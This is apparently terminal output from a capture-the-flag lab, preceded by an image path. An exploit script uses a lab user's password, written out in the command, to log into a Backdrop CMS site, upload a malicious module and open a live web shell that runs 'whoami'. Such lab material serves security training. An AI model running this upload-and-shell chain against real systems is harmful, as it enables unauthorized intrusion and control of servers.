 [★]$ python3 exploit.py http://10.129.58.251 tiffany@dog.htb BackDropJ2024D
S2024
[>] logging in as user: 'tiffany@dog.htb'
[>] login successful
[>] enabling maintenance mode
[>] maintenance enabled
[>] payload archive: /tmp/bd_affeich6/rvzc25985.tgz
[>] fetching installer form
[>] uploading payload (bulk empty)
[>] initial upload post complete
[>] batch id = 12; sending authorize ‘do_nojs’ and ‘do’
[>] waiting for shell at: http://10.129.58.251/modules/rvzc25985/shell.php
[>] shell is live
[>] interactive shell – type 'exit' to quit
root@10.129.58.251 > whoami
www-data
root@10.129.58.251 >